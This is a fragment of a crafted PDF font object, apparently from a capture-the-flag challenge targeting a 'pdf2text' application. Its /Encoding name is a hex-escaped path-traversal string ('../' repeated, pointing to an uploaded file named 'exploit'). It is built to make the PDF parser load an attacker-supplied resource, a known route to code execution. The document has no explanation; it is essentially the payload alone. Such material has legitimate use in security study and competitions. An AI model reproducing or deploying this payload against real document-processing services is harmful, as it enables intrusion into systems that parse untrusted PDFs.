 3 0 obj
<<
/BaseFont /STSong-Light /DescendantFonts [ <<
/BaseFont /STSong-Light /CIDSystemInfo <<
/Ordering (GB1) /Registry (Adobe) /Supplement 0
>> /DW 1000 /FontDescriptor <<
/Ascent 752 /CapHeight 737 /Descent -271 /Flags 6 /FontBBox [ -25 -254 1000 880 ] /FontName /STSongStd-Light
/ItalicAngle 0 /Leading 148 /MaxWidth 1000 /MissingWidth 500 /StemH 91 /StemV 58
/Type /FontDescriptor /XHeight 553
>> /Subtype /CIDFontType0 /Type /Font
/W [ 1 [ 207 270 342 467 462 797 710 239 374 ] 10 [ 374 423 605 238 375 238 334 462 ] 18 26 462 27 28 238
29 31 605 32 [ 344 748 684 560 695 739 563 511 729 793
318 312 666 526 896 758 772 544 772 628
465 607 753 711 972 647 620 607 374 333
374 606 500 239 417 503 427 529 415 264
444 518 241 230 495 228 793 527 524 ] 81 [ 524 504 338 336 277 517 450 652 466 452
407 370 258 370 605 ] ]
>> ] /Encoding /#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2f#2e#2e#2fWorkspace#2fCTF#2fpdf2text#2fapp#2fuploads#2fexploit /Name /F2 /Subtype /
>>
endobj